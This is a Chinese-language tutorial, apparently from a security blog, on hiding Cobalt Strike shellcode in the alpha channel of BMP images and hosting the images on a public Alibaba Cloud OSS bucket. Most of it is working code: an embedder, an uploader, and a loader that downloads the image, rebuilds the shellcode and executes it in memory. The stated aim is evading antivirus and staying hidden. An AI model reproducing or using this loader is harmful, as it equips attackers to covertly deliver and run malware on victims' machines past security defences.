利用图片隐写术远程动态加载shellcode

0x01 前言

将Shellcode隐写到正常BMP图片中,把字符串拆成字节,写入每个像素的alpha通道中,然后上传到可信任的网站下偏移拼接shellcode进行远程动态加载,能有效地增加了免杀性和隐匿性。

0x02 相关概念

BMP文件的数据按照从文件头开始的先后顺序分为四个部分:

  • **bmp文件头(bmp file header)**:提供文件的格式、大小等信息
  • **位图信息头(bitmap information)**:提供图像数据的尺寸、位平面数、压缩方式、颜色索引等信息
  • **调色板(color palette)**:可选,如使用索引来表示图像,调色板就是索引与其对应的颜色的映射表
  • 位图数据(bitmap data):就是图像数据

下面结合Windows结构体的定义,通过一个表来分析这四个部分。

img

这里已经有先人分析了,引用参考


打开010 Editor 然后把文件拖入分析
img

一、bmp文件头

其中最关键的两个结构体BITMAPFILEHEADER和BITMAPINFOHEADER,这里面保存了这个Bmp文件的很多信息。

1
2
3
4
5
6
7
8
typedef struct tagBITMAPFILEHEADER 
{
UINT16 bfType; // 说明位图类型 2字节
DWORD bfSize; // 说明位图大小 4字节
UINT16 bfReserved1; // 保留字,必须为0 2字节
UINT16 bfReserved2; // 保留字,必须为0 2字节
DWORD bfOffBits; // 从文件头到实际的图像数据的偏移量是多少 4字节
} BITMAPFILEHEADER; //一共16个字节

1.最开头的两个十六进制为42H,4DH转为ASCII后分别表示BM,所有的BMP文件都以这两个字节开头。

2.红色箭头是图片的大小(这里对应的十六进制为26 3D 17 00,但这设计大小端转化,所以他一个转为00 17 3D 26,换成十进制就为1522982)。

3.黄色的那两个箭头一般填充为0。

4.橘色监听的bfOffBits是从BMP文件的第一个字节开始,到第54个字节就是像素的开始。

二、位图信息头(bitmap-informationheader)

同样,Windows为位图信息头定义了如下结构体:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
typedef struct tagBITMAPINFOHEADER
{
DWORD biSize; // 说明该结构一共需要的字节数 2字节
LONG biWidth; // 说明图片的宽度,以像素为单位 4字节
LONG biHeight; // 说明图片的高度,以像素为单位 4字节
WORD biPlanes; //颜色板,总是设为1 2个字节
WORD biBitCount; //说明每个比特占多少bit位,可以通过这个字段知道图片类型 2个字节
DWORD biCompression; // 说明使用的压缩算法 2个字节 (BMP无压缩算法)
DWORD biSizeImage; //说明图像大小 2个字节
LONG biXPelsPerMeter; //水平分辨率 4字节 单位:像素/米
LONG biYPelsPerMeter; //垂直分辨率4字节
DWORD biClrUsed; //说明位图使用的颜色索引数 4字节
DWORD biClrImportant; //4字节
} BITMAPINFOHEADER; // 一共40个字节

5.biSze是指这个struct BITMAPINDOHEADER bmih占40个字节大小。

6.biWidth,和biHeight指图片的宽和高

6.黑色箭头bitBitCount代表:BGRA 蓝、绿、红、alpha,来存储一个像素,蓝占多少,绿占多少,红占多少,alpha是透明度,这个字节的数值表示的是该像素点的透明度:数值为0时,该像素点完全透明,利用这种特性来藏数据了,而不影响原图片的正常显示。

7.这两个结构体结束后:剩下的部分就是像素的BGRA了。


0x03 程序实现

现在这个程序的思路就是:

1.用C/C++代码读取图片文件里面的这两个结构体。

2.读取图片到内存中。获取bfOffBIts,再获取alpha通道(+4)。

3.把数据拆分,插入到alpha通道,保存文件上传到阿里云对象存储OSS或可信任网站上。

4.远程读取被修改图片的alpha通道,拼接组合shellcode申请内存加载。

一、图片生成

为了方便隐藏写入,将CS生成的shellcode转换成hex编码

1
2
code = "\xfc\xe8\x89\x00\x00\x00\x60\x56\x78........."
print(code.encode('hex'))

核心代码参考 https://github.com/loyalty-fox/idshwk7

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
//dwBmpSize.cpp
#include "dwBmpSize.h"

CBMPHide::CBMPHide()
{
sBmpFileName = "";
pBuf = 0;
dwBmpSize = 0;
}

CBMPHide::~CBMPHide()
{

}

bool CBMPHide::setBmpFileName(char* szFileName)
{
this->sBmpFileName = szFileName;
if (pBuf) //如果已经生成就释放掉
{
delete[]pBuf;
}

HANDLE hfile = CreateFileA(szFileName, GENERIC_READ | GENERIC_WRITE, FILE_SHARE_READ | FILE_SHARE_WRITE, NULL, OPEN_EXISTING, 0, 0);
if (hfile == INVALID_HANDLE_VALUE)
{
return false;
}

//和struct BITMAPFILEHEADER bmfh里面的 bfSize的大小应该是一样的。
dwBmpSize = GetFileSize(hfile, 0); //获取文件的大小
pBuf = new byte[dwBmpSize];
DWORD dwRead = 0;
ReadFile(hfile, pBuf, dwBmpSize, &dwRead, 0);
if (dwRead != dwBmpSize)
{
delete[]pBuf;
pBuf = 0;
return false;
}
CloseHandle(hfile);
m_fileHdr = (BITMAPFILEHEADER*)pBuf;
m_infoHdr = (BITMAPINFOHEADER*)(pBuf + sizeof(BITMAPFILEHEADER));
return true; //成功话就是文件的内容读取到pBuf里面
}


int CBMPHide::getBmpWidth()
{
return m_infoHdr->biWidth;
}

int CBMPHide::getBmpHeight()
{
return m_infoHdr->biHeight;
}

int CBMPHide::getBmpBitCount()
{
return m_infoHdr->biBitCount;
}

bool CBMPHide::save()
{
string sDstFileName = "save.bmp";
HANDLE hfile = CreateFileA(sDstFileName.c_str(),
GENERIC_READ | GENERIC_WRITE,
FILE_SHARE_READ | FILE_SHARE_WRITE,
NULL,
CREATE_ALWAYS, 0, 0);
if (hfile == INVALID_HANDLE_VALUE)
{
return false;
}

DWORD dwWritten = 0;
WriteFile(hfile, pBuf, dwBmpSize, &dwWritten, 0);
if (dwBmpSize != dwWritten)
{
return false;
}
CloseHandle(hfile);
return true;
}
//隐藏一个字符串到图片中,把字符串拆成字节,写入每个像素的alpha通道中
bool CBMPHide::hideString2BMP(char* szStr2Hide)
{
LPBYTE pAlpha = pBuf + m_fileHdr->bfOffBits + 3; //第一个像素的通道位置
int nHide; //成功隐藏的字节数

//每次循环写入一个字节,吸入alpha通道
//(pAlpha - pBuf) < m_fileHdr->bfSize这个是判断字符串是太大,图片不能隐藏
for (nHide = 0; (pAlpha - pBuf) < m_fileHdr->bfSize && szStr2Hide[nHide] != 0; nHide++, pAlpha += 4)
{
*pAlpha = szStr2Hide[nHide]; //写入一个字节
}

return true;
}
//main.cpp

int main(int argc, char* argv[])
{
if (argc < 2)
{
wprintf(L"Command: %S <SHELLCODE> ...\n", argv[0]);
return -1;
}

CBMPHide hide;
hide.setBmpFileName((char*)"test.bmp");
printf_s("test.bmp width:%d,height:%d,bitCount%d\n",
hide.getBmpWidth(),
hide.getBmpHeight(),
hide.getBmpBitCount());
char * shellcode = argv[1];
hide.hideString2BMP((char*)shellcode);
hide.save();
cout << shellcode << endl;
}

运行结果:

img

二、文件上传


进入阿里云控制台点击对象存储OSS,创建 Bucket,将读写权限改为公共读。
img


然后申请AccessKey创建成功将获取到AccessKeyID和AccessKeySecret。

https://usercenter.console.aliyun.com/#/manage/ak
img

使用aliyunSDK中的put_object_from_file方法上传单个文件

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
import oss2
import os
import random
import string

class OSS2():
def __init__(self, accesskeyid, accesskeysecret, endpoint, bucket,
filename):
self.accessid = accesskeyid
self.accesskey = accesskeysecret
self.endpoint = endpoint #OSS服务在各个区域的域名地址
self.bucketstring = bucket #创建容器的名称
self.filename = filename # 上传的文件名
self.ossDir = ""
self.randt = "".join(
random.sample([x for x in string.digits + string.digits], 12))
self.connection()

def connection(self):
auth = oss2.Auth(self.accessid, self.accesskey)
self.bucket = oss2.Bucket(auth, self.endpoint, self.bucketstring)


def uploadFile(self):
pathfile = (str(self.randt) + ".bmp")
os.rename(self.filename, pathfile)
remoteName = self.ossDir + os.path.basename(pathfile)
print("remoteName is" + ":" + remoteName)
print('uploading..', pathfile, 'remoteName', remoteName)
result = self.bucket.put_object_from_file(remoteName, pathfile)
url = "https://xxxx.oss-cn-beijing.aliyuncs.com/{}".format(pathfile)
print('http_url: {} http_status: {}'.format(url,result.status))

if __name__ == '__main__':

oss = OSS2(
accesskeyid='xxxx',
accesskeysecret='xxxx',
endpoint='oss-cn-beijing.aliyuncs.com',
bucket='xxxx',
filename ='test.bmp'
)
oss.uploadFile()

img

三、远程加载

这里用WinHTTP库将上传在阿里云oss域名上的bmp图片内容远程读取到字符串中并获取alpha通道中隐藏的字节拼接shellcode,然后使用VirtualAlloc为shellcode分配内存。重要的是要注意,此内存页当前具有读取,写入和执行权限。之后,使用memcpy将shellcode移到新分配的内存页面中。最后,执行shellcode。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
void download(const wchar_t *Url, const wchar_t *FileName, DownLoadCallback Func)
{
URL_INFO url_info = { 0 };
URL_COMPONENTSW lpUrlComponents = { 0 };
lpUrlComponents.dwStructSize = sizeof(lpUrlComponents);
lpUrlComponents.lpszExtraInfo = url_info.szExtraInfo;
lpUrlComponents.lpszHostName = url_info.szHostName;
lpUrlComponents.lpszPassword = url_info.szPassword;
lpUrlComponents.lpszScheme = url_info.szScheme;
lpUrlComponents.lpszUrlPath = url_info.szUrlPath;
lpUrlComponents.lpszUserName = url_info.szUserName;

lpUrlComponents.dwExtraInfoLength =
lpUrlComponents.dwHostNameLength =
lpUrlComponents.dwPasswordLength =
lpUrlComponents.dwSchemeLength =
lpUrlComponents.dwUrlPathLength =
lpUrlComponents.dwUserNameLength = 512;

WinHttpCrackUrl(Url, 0, ICU_ESCAPE, &lpUrlComponents);

HINTERNET hSession = WinHttpOpen(NULL, WINHTTP_ACCESS_TYPE_NO_PROXY, NULL, NULL, 0);
DWORD dwReadBytes, dwSizeDW = sizeof(dwSizeDW), dwContentSize, dwIndex = 0;
HINTERNET hConnect = WinHttpConnect(hSession, lpUrlComponents.lpszHostName, lpUrlComponents.nPort, 0);
HINTERNET hRequest = WinHttpOpenRequest(hConnect, L"HEAD", lpUrlComponents.lpszUrlPath, L"HTTP/1.1", WINHTTP_NO_REFERER, WINHTTP_DEFAULT_ACCEPT_TYPES, WINHTTP_FLAG_REFRESH);
WinHttpSendRequest(hRequest, WINHTTP_NO_ADDITIONAL_HEADERS, 0, WINHTTP_NO_REQUEST_DATA, 0, 0, 0);
WinHttpReceiveResponse(hRequest, 0);
WinHttpQueryHeaders(hRequest, WINHTTP_QUERY_CONTENT_LENGTH | WINHTTP_QUERY_FLAG_NUMBER, NULL, &dwContentSize, &dwSizeDW, &dwIndex);
WinHttpCloseHandle(hRequest);

hRequest = WinHttpOpenRequest(hConnect, L"GET", lpUrlComponents.lpszUrlPath, L"HTTP/1.1", WINHTTP_NO_REFERER, WINHTTP_DEFAULT_ACCEPT_TYPES, WINHTTP_FLAG_REFRESH);
WinHttpSendRequest(hRequest, WINHTTP_NO_ADDITIONAL_HEADERS, 0, WINHTTP_NO_REQUEST_DATA, 0, 0, 0);
WinHttpReceiveResponse(hRequest, 0);

BYTE *pBuffer = NULL;
pBuffer = new BYTE[dwContentSize];
ZeroMemory(pBuffer, dwContentSize);
do {
WinHttpReadData(hRequest, pBuffer, dwContentSize, &dwReadBytes);
Func(dwContentSize, dwReadBytes);
} while (dwReadBytes == 0);
//cout << pBuffer << endl;
BITMAPFILEHEADER *pHdr = (BITMAPFILEHEADER *)pBuffer;
LPBYTE pStr = pBuffer + pHdr->bfOffBits + 3;
char szTmp[1900];
RtlZeroMemory(szTmp, 1900);
for (int i = 0; i < 1900; i++)
{
if (*pStr == 0 || *pStr == 0xFF)
{
break;
}
szTmp[i] = *pStr;
pStr += 4;
}
//printf_s(szTmp);

unsigned int char_in_hex;

unsigned int iterations = strlen(szTmp);


unsigned int memory_allocation = strlen(szTmp) / 2;

# 还原shellcode
for (unsigned int i = 0; i < iterations / 2; i++) {
sscanf_s(szTmp + 2 * i, "%2X", &char_in_hex);
szTmp[i] = (char)char_in_hex;
}


void* abvc = VirtualAlloc(0, memory_allocation, MEM_COMMIT, PAGE_READWRITE);
memcpy(abvc, szTmp, memory_allocation);
DWORD ignore;
VirtualProtect(abvc, memory_allocation, PAGE_EXECUTE, &ignore);

(*(void(*)()) abvc)();
delete pBuffer;
WinHttpCloseHandle(hRequest);
WinHttpCloseHandle(hConnect);
WinHttpCloseHandle(hSession);

}

int main(int argc, char* argv[])
{
download(L"https://xxxx.oss-cn-beijing.aliyuncs.com:80/xxxxx.bmp", L"./163Music", &dcallback);
}

自动化


思路和主要代码都给出来了,动动手就写出来了,这里我把以上功能做成Web在线生成的,采用模板化进行编译方便更新维护,有什么问题欢迎反馈交流。
img

0x04 参考链接

https://www.cnblogs.com/Matrix_Yao/archive/2009/12/02/1615295.html

https://blog.csdn.net/qq78442761/article/details/54880328

https://github.com/loyalty-fox/idshwk7